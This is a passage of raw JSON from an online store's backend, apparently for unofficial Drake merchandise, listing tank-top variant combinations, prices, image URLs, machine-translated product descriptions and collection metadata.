4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":1050,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Drke Drizzy Rapper Moasiac Tank Tops Premium Merch Store","fr":"Drke Drizzy Rapper Moasiac Tank Tops Premium Mersh Store","de":"Drke Drizzy Rapper Moasiac Tank Tops Premium Merch Store","ko":"Drke Drizzy Rapper Moasiac \ud0f1\ud06c \ud0d1 \ud504\ub9ac\ubbf8\uc5c4 Merch Store","nl":"Drke Drizzy Rapper Moasiac Tank Tops Premium Merch Store"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESlim match, but when that\u2019s not your factor, order a measurement up\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\u003C\/li\u003E\n\u003Cli\u003EEthically sourced\u003C\/li\u003E\n\u003C\/ul\u003E\n","es":"\u003Cul\u003E\u003Cli\u003EPartido delgado, pero cuando ese no es tu factor, ordena una medici\u00f3n\u003C\/li\u003E\u003Cli\u003EColores fuertes son 100% algod\u00f3n; materiales calentados y desgastados son 90% algod\u00f3n, 10% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EFuente \u00e9tica\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30b9\u30ea\u30e0\u30de\u30c3\u30c1\u3001\u3057\u304b\u3057\u305d\u308c\u304c\u3042\u306a\u305f\u306e\u8981\u56e0\u3067\u306f\u306a\u3044\u3068\u304d\u3001\u6e2c\u5b9a\u3092\u767a\u6ce8\u3057\u3066\u4e0b\u3055\u3044\u003C\/li\u003E\u003Cli\u003E\u5f37\u3044\u8272\u306f100%\u306e\u7dbf\u3067\u3059;\u71b1\u304f\u3001\u3064\u3084\u51fa\u3057\u6750\u6599\u306f90%\u306e\u7dbf\u300110%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u502b\u7406\u7684\u306a\u30bd\u30fc\u30b9\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003ESlim match, mas quando esse n\u00e3o \u00e9 o seu fator, pe\u00e7a uma medi\u00e7\u00e3o\u003C\/li\u003E\u003Cli\u003ECores fortes s\u00e3o 100% algod\u00e3o; urze e marled materiais s\u00e3o 90% algod\u00e3o, 10% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EFonte \u00e9tica\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003ESlim match, mais quand ce n\u0027est pas votre facteur, commandez une mesure\u003C\/li\u003E\u003Cli\u003ELes couleurs fortes sont 100% coton; les mat\u00e9riaux brais\u00e9s et marbr\u00e9s sont 90% coton, 10% polyester\u003C\/li\u003E\u003Cli\u003ED\u0027origine \u00e9thique\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ESlim Match, aber wenn das nicht Ihr Faktor ist, bestellen Sie eine Messung nach oben\u003C\/li\u003E\u003Cli\u003EStarke Farben sind 100% Baumwolle; w\u00e4rmer und marled Materialien sind 90% Baumwolle, 10% Polyester\u003C\/li\u003E\u003Cli\u003EEthisch bezogen\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EAbbinamento sottile, ma quando questo non \u00e8 il tuo fattore, ordinare una misura\u003C\/li\u003E\u003Cli\u003EI forti colori sono 100% cotone; i materiali riscaldati e intarsiati sono 90% cotone, 10% poliestere\u003C\/li\u003E\u003Cli\u003EFonte etica\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-25T10:56:23.000000Z","updated_at":"2025-11-21T11:52:34.000000Z","deleted_at":null,"meta":{"id_woo":10599,"combination_id":19},"source":null,"id_source":null,"media":[{"id":2434,"model_type":"product","model_id":1050,"uuid":"49c5ca6d-9884-4ceb-9ad0-f3cc4c2f9884","collection_name":"images","name":"ratankx175010101001c5ca27c6front-c10095900900-bgf8f8f8","file_name":"ratankx175010101001c5ca27c6front-c10095900900-bgf8f8f8-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":53345,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10600},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-25T10:56:24.000000Z","updated_at":"2024-11-25T10:56:25.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/drakemerch.shop\/media\/2434\/ratankx175010101001c5ca27c6front-c10095900900-bgf8f8f8-10.jpg","preview_url":""},{"id":2439,"model_type":"product","model_id":1050,"uuid":"92772071-4202-4c2a-9bcd-60a104888ee5","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6","file_name":"raf750x1000075t10101001c5ca27c6-32.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":68984,"manipulations":[],"custom_properties":{"image_id_woo":10601},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-25T10:56:26.000000Z","updated_at":"2024-11-25T10:56:28.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/drakemerch.shop\/media\/2439\/raf750x1000075t10101001c5ca27c6-32.jpg","preview_url":""},{"id":2446,"model_type":"product","model_id":1050,"uuid":"708c6f6c-fc3a-4d59-999b-3769d0f3e897","collection_name":"images","name":"ratankx175010101001c5ca27c6back-c10095900900-bgf8f8f8","file_name":"ratankx175010101001c5ca27c6back-c10095900900-bgf8f8f8-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":43892,"manipulations":[],"custom_properties":{"image_id_woo":10602},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-11-25T10:56:28.000000Z","updated_at":"2024-11-25T10:56:29.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/drakemerch.shop\/media\/2446\/ratankx175010101001c5ca27c6back-c10095900900-bgf8f8f8-10.jpg","preview_url":""}],"prices":[{"id":1051,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1051,"price":{"value":2950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:12:20.000000Z","updated_at":"2024-11-25T08:12:20.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:12:20.000000Z","updated_at":"2024-11-25T08:12:20.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-25T10:56:29.000000Z","updated_at":"2024-11-25T10:56:29.000000Z","laravel_through_key":1050,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:12:20.000000Z","updated_at":"2024-11-25T08:12:20.000000Z"},"priceable":{"id":1051,"product_id":1050,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DRAKESU-44933","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-25T10:56:29.000000Z","updated_at":"2024-11-25T10:56:29.000000Z","deleted_at":null}}],"thumbnail":{"id":2434,"model_type":"product","model_id":1050,"uuid":"49c5ca6d-9884-4ceb-9ad0-f3cc4c2f9884","collection_name":"images","name":"ratankx175010101001c5ca27c6front-c10095900900-bgf8f8f8","file_name":"ratankx175010101001c5ca27c6front-c10095900900-bgf8f8f8-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":53345,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10600},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-25T10:56:24.000000Z","updated_at":"2024-11-25T10:56:25.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/drakemerch.shop\/media\/2434\/ratankx175010101001c5ca27c6front-c10095900900-bgf8f8f8-10.jpg","preview_url":""},"collections":[{"id":68,"collection_group_id":1,"_lft":15,"_rgt":28,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Drake Cloth","de":"Drake Cloth","ja":"Drake \u30ed\u30b0\u30a4\u30f3","fr":"Drake V\u00eatements","ko":"Drake \uc81c\ud488\uc815\ubcf4","it":"Drake Cloth","nl":"Drake Doek","pt":"Drake Pano de pano","es":"Drake Cloth"},"description":{"en":"Drake Cloth is a clothing line made from high quality fabrics that is comfortable and durable. Drake Shop offers a wide selection of women\u0027s clothes and men\u0027s shirts, all available in various colors and sizes. Drake Cloth is a fabric line that brings together the latest in fashion trends and classic American style. From their loose fitting tees to their comfortable sweatpants, Drake Cloth has everything you need to add a touch of luxury to your wardrobe.\r\n\r\n\u0026nbsp;","de":"Drake Cloth ist eine Bekleidungslinie aus hochwertigen Stoffen, die bequem und langlebig ist. Drake Shop bietet eine gro\u00dfe Auswahl an Damenkleidung und Herrenhemden, alle in verschiedenen Farben und Gr\u00f6\u00dfen erh\u00e4ltlich. Drake Cloth ist eine Stofflinie, die die neuesten Modetrends und klassischen amerikanischen Stil zusammenbringt. Von ihren lockeren Fitting-Tees bis zu ihren bequemen Pullovern, Drake Cloth hat alles, was Sie brauchen, um einen Hauch von Luxus zu Ihrem Schrank hinzuf\u00fcgen.\n\n","ko":"Drake \ud53c\ubcf5\uc740 \uc548\ub77d\ud558\uace0 \ud2bc\ud2bc\ud55c \uace0\ud488\uc9c8 \uc9c1\ubb3c\uc5d0\uac8c\uc11c \ud55c \uc637 \uc120\uc785\ub2c8\ub2e4. Drake \uc20d\uc740 \uc5ec\uc131 \uc637\uacfc \ub0a8\uc131 \uc154\uce20\uc758 \ub2e4\uc591\ud55c \uc120\ud0dd\uc744 \uc81c\uacf5\ud558\uba70 \ub2e4\uc591\ud55c \uc0c9\uc0c1\uacfc \ud06c\uae30\ub85c \uc81c\uacf5\ub429\ub2c8\ub2e4. Drake \ud53c\ubcf5\uc740 \uc720\ud589 \ub3d9\ud5a5\uacfc \uace0\uc804\uc801\uc778 \ubbf8\uad6d \uc791\ud48d\uc5d0\uc11c \ucd5c\uc2e0\uc744 \ubaa8\ub294 \uc9c1\ubb3c \uc120\uc785\ub2c8\ub2e4. \uadf8\ub4e4\uc758 \ub290\uc2a8\ud55c \ud53c\ud305 \ud2f0\uc5d0\uc11c \uadf8\ub4e4\uc758 \ud3b8\uc548\ud55c \uc2a4\uc6e8\ud130, Drake \ud53c\ubcf5\uc740 